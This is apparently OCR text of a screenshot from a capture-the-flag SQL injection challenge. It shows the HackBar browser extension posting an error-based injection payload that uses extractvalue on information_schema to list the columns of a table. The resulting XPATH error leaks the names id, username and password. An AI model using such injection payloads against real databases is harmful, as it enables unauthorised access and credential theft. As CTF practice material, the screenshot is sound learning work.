 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
Error!
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
XPATH syntax error: '~id,username,password~'
Syclover @ cl4y
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
cryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
password=admin'or(extractvalue(1,concat(0x7e,
(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e))
)%23
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1